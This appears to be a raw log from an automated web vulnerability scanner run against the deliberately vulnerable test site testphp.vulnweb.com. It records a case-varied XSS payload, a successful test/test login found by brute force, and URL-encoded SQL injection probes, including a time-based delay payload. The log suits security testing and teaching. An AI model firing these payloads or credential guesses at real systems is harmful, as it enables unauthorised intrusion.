 Payload          "<ScRiPt>alert(1)</ScRiPt>"
Position         "body"
ParamKey         "uuname"
ParamValue       "cmhvzkecfrnvdgxcinwu"
[INFO] 2020-10-06 16:56:56 [xss:xss.go:77] Finish XSS scan
Statistic: scanned: 0, pending: 46, capacity: 3000, requestSent: 4069, latency: 410.78ms, failedRatio: 0.25%
Statistic: scanned: 0, pending: 46, capacity: 3000, requestSent: 4226, latency: 402.37ms, failedRatio: 0.24%
Statistic: scanned: 0, pending: 46, capacity: 3000, requestSent: 4328, latency: 394.84ms, failedRatio: 0.23%
Statistic: scanned: 0, pending: 46, capacity: 3000, requestSent: 4423, latency: 389.00ms, failedRatio: 0.23%
Statistic: scanned: 0, pending: 46, capacity: 3000, requestSent: 4493, latency: 363.15ms, failedRatio: 0.22%
Statistic: scanned: 0, pending: 46, capacity: 3000, requestSent: 4542, latency: 337.19ms, failedRatio: 0.22%
Statistic: scanned: 0, pending: 46, capacity: 3000, requestSent: 4561, latency: 295.71ms, failedRatio: 0.22%
Statistic: scanned: 0, pending: 46, capacity: 3000, requestSent: 4596, latency: 313.71ms, failedRatio: 0.22%
Statistic: scanned: 0, pending: 46, capacity: 3000, requestSent: 4634, latency: 312.42ms, failedRatio: 0.22%
Statistic: scanned: 0, pending: 46, capacity: 3000, requestSent: 4658, latency: 313.62ms, failedRatio: 0.21%
[INFO] 2020-10-06 16:57:45 [bruteforce:formbrute.go:365] ensuring "test"/"test" can login http://testphp.vulnweb.com/userinfo.php
[Vuln: brute_force]
Target           "http://testphp.vulnweb.com/userinfo.php"
from_url         "http://testphp.vulnweb.com/login.php"
username         map["field":"uname" "value":"test"]
password         map["field":"pass" "value":"test"]
Statistic: scanned: 0, pending: 46, capacity: 3000, requestSent: 4664, latency: 309.12ms, failedRatio: 0.21%
Statistic: scanned: 0, pending: 46, capacity: 3000, requestSent: 4739, latency: 282.31ms, failedRatio: 0.21%
Statistic: scanned: 0, pending: 46, capacity: 3000, requestSent: 4779, latency: 280.71ms, failedRatio: 0.21%
Statistic: scanned: 0, pending: 46, capacity: 3000, requestSent: 4788, latency: 268.86ms, failedRatio: 0.21%
[WARN] 2020-10-06 16:58:03 [default:client.go:216] request to http://testphp.vulnweb.com/comment.php?aid=1%2F%2A%2A%2Fand%28select%2B1%29%3E0waitfor%2F%2A%2A%2Fdelay%270%3A0%3A0%27%2F%2A%2
A%2F failed, retrying (1 / 1)...
[WARN] 2020-10-06 16:58:03 [default:client.go:216] request to http://testphp.vulnweb.com/artists.php?artist=1%E9%8E%88%27%22%5C%28 failed, retrying (1 / 1)...
[WARN] 2020-10-06 16:58:04 [default:client.go:216] request to http://testphp.vulnweb.com/search.php?test=query failed, retrying (1 / 1)...
[WARN] 2020-10-06 16:58:05 [default:client.go:216] request to http://testphp.vulnweb.com/search.php?test=query failed, retrying (1 / 1)...